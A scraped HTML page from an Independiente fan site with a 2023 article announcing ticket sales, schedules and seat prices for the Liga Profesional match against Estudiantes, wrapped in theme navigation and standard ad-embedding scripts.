<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                viernes, enero 23, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Venta de Entradas" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Venta de entradas vs. Estudiantes</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-111929" class="post-111929 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-venta-de-entradas tag-canje-de-bonos tag-club-atletico-independiente tag-estudiantes-de-la-plata tag-liga-profesional-2023 tag-venta-de-entradas-2 tag-venta-de-plateas" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Venta de entradas vs. Estudiantes</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.locoxelrojo.com/independiente/author/valentin-zanazzi/">Valentin Zanazzi</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-04T23:22:23+00:00" >4 abril, 2023</time></span>                    <div class="td-post-comments"><a href="https://www.locoxelrojo.com/independiente/2023/04/04/venta-de-entradas-vs-estudiantes-6/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_69731327741d2" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F04%2F04%2Fventa-de-entradas-vs-estudiantes-6%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Venta+de+entradas+vs.+Estudiantes&url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F04%2F04%2Fventa-de-entradas-vs-estudiantes-6%2F&via=LocoXelRojo.com+%7C+Club+Atl%C3%A9tico+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.locoxelrojo.com/independiente/2023/04/04/venta-de-entradas-vs-estudiantes-6/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.locoxelrojo.com/independiente/2023/04/04/venta-de-entradas-vs-estudiantes-6/&amp;media=https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Hinchada-Independiente.jpg&description=Independiente anunció los días y horarios de la venta de entradas para el encuentro frente a Estudiantes por la Liga Profesional.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Venta de entradas vs. Estudiantes %0A%0A https://www.locoxelrojo.com/independiente/2023/04/04/venta-de-entradas-vs-estudiantes-6/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_69731327741d2">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Hinchada-Independiente.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Hinchada-Independiente-696x464.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Hinchada-Independiente-696x464.jpg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Hinchada-Independiente-300x200.jpg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Hinchada-Independiente-1024x683.jpg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Hinchada-Independiente-768x512.jpg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Hinchada-Independiente-1536x1024.jpg 1536w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Hinchada-Independiente-1068x712.jpg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Hinchada-Independiente-630x420.jpg 630w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/04/Hinchada-Independiente.jpg 1888w" sizes="(max-width: 696px) 100vw, 696px" alt="Hinchada Independiente" title="Hinchada Independiente"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_69731327752d5_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>Independiente anunció los días y horarios de la venta de entradas para el encuentro frente a Estudiantes por la fecha 10 de la Liga Profesional.</strong></p>
<p>El día <strong>miércoles a las 20 hs</strong> se habilitará el sitio web <a href="https://entradas.clubaindependiente.com.ar/">entradas.clubaindependiente.com.ar</a> para reservar el bono gratuito para entrar a los sectores <strong>Santoro Baja</strong> (ex Norte Baja), <strong>Pavoni Baja</strong> (ex Sur Baja), <strong>Pavoni Alta</strong> (ex Sur Alta), <strong>Socias de la Platea Erico</strong>,<strong> Vitalicios</strong> y<strong> Discapacidad</strong>.</p>
<p>Posteriormente, el <strong>jueves a las 11</strong> de la mañana se pondrán a la venta las <strong>plateas sólo para los socios</strong> en el sitio <a href="https://entradas.clubaindependiente.com.ar/">entradas.clubaindependiente.com.ar</a>. A partir del <strong>sábado a las 10</strong>, se habilitará la venta para todo público (socios e invitados) en esa misma página hasta el domingo a las 9.</p>
<p>Finalmente, el <strong>domingo desde las 10</strong> se venderán plateas de manera presencial en el <strong>Complejo de Tenis</strong> del club, ubicado en Alsina 1050. Sólo se va a aceptar efectivo.</p>
<p>Además, el Rey de Copas anuncio un<strong> Pack Dúo</strong> que consiste en comprar una platea para los partidos contra <strong>Estudiantes y Racing </strong>con un <strong>10% de descuento</strong>. La promoción estará vigente hasta el miércoles 5 de abril a las 14 hs.</p>
<p><strong>IMPORTANTE:</strong> Para obtener la entrada para el partido, es necesario tener la cuota paga de <strong>marzo de 2023</strong>. Hay tiempo de ponerse al día hasta el miércoles a las 18 hs.</p>
<h3>Precios de las plateas</h3>
<p><strong>Santoro Alta:</strong> Socios $3.000 / Invitados $7.000</p>
<p><strong>Bochini Alta:</strong> Socios $5.000 / Invitados $10.000</p>
<p><strong>Erico Alta:</strong> Socios $5.000 / Invitados $10.000</p>
<p><strong>Bochini Baja:</strong> Socios $6.500 / Invitados $13.000</p>
<p><strong>Erico Baja:</strong> Socios $6.500 / Invitados $13.000</p>
<p><strong>Gargantas del Diablo:</strong> Socios $6.500 / Invitados $13.000</p>
<p><strong>Menores:</strong> Socios $800</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="es" dir="ltr">LOCALIDADES 🆚 ESTUDIANTES </p>
<p>&#8211; BONOS: miércoles a las 20 en <a href="https://t.co/teL7w7taor">https://t.co/teL7w7taor</a><br />&#8211; PLATEAS para socios: jueves a las 11 vía web<br />&#8211; INVITADOS: online desde el sábado a las 10 y presencial en complejo de tenis desde el domingo a las 10</p>
<p>➡️ <a href="https://t.co/3oiYU606fp">https://t.co/3oiYU606fp</a><a href="https://twitter.com/hashtag/TodoRojo?src=hash&amp;ref_src=twsrc%5Etfw">#TodoRojo</a> 🔴 <a href="https://t.co/ZoqQdUjAP4">pic.twitter.com/ZoqQdUjAP4</a></p>
<p>&mdash; C. A. Independiente (@Independiente) <a href="https://twitter.com/Independiente/status/1643372526289002498?ref_src=twsrc%5Etfw">April 4, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_69731327754f2_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        	
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.locoxelrojo.com/independiente/tag/canje-de-bonos/">Canje de bonos</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/">Club Atlético Independiente</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/estudiantes-de-la-plata/">Estudiantes de La Plata</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/liga-profesional-2023/">Liga Profesional 2023</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/venta-de-entradas-2/">Venta de Entradas</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/venta-de-plateas/">Venta de plateas</a></li></ul>            </div>

